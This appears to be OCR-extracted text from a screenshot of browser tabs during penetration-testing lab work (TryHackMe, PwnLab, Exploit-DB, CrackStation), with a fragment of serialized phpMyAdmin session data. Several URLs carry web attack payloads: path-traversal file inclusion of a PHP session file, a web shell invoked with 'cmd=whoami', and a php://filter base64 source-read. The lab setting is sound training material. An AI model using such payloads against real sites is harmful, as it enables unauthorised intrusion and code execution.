 ../../var/lib/php/session/sess_jeh454ss1pubcav0
9
Exploit-DB
GH
TryHackMe | Dashboard
tryhackme.com/dashboard
10.0.2.74
http://10.0.2.74/view.php?page=../../usr/databases/exploit.php?cmd=whoami
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Ra
crackstation.net
10.0.2.59
http://10.0.2.59/tiki//tiki-download_file.php?display&fileId=5
Home Page
http://10.0.2.75/cookie.php
Index of /assets
http://annex.uploadvulns.thm/assets/
PwnLab Intranet Image Hosting
http://10.0.2.73/?page=php://filter/convert.base64-encode/resource=00f6a9b5fd1
10.0.2.70
http://10.0.2.70/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUp
phpMyA
Recent
Favorites
New
information_sche
votebox
nport
More
7:"default";i:1622099318;
elation|a:1:{i:1;
aywork";b:0;s:12:"bookmarkwork"
:"historywork";b:0;
0;s:12:"trackingwork";b:0;
s:17:"savedsearcheswork";b:0;
9:"exporttemplateswork";b:0;
r_1_votebox";
priv";b:1;s:14:"is_reload_priv";b:0;
allowed";a:2:{i:0;s:7:"votebox";i:1;
hema";i:1;
tebox";i:5;s:10:"votebox
"db_priv";b:0;s:12:"is_grantuser";
gs";a:0:{}s:18:"menu-levels-serve
us";s:6:"Status";s:6:"rights";
settings";s:8:"Settings";s:6:"binlog
s:7:"charset";s:8:"Charsets";s:7:"pl
"Search";s:17:"multi_table_query"
a:11:
{s:6:"browse";s:6:"Browse";s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Searc
{s:15:"userprefs_mtime";i:1622099318;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:152
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}s:13:"version_check";a:2:{s:8:"response";s:419:"{
"date": "2021-02-24", "version": "5.1.0", "releases": [ { "date": "2021-02-24", "php_versions": ">=7.1
<8.1", "version": "5.1.0", "mysql_versions": ">=5.5" }, { "date": "2020-10-15", "php_versions":
">=5.5,<8.0", "version": "4.9.7", "mysql_versions": ">=5.5" } ]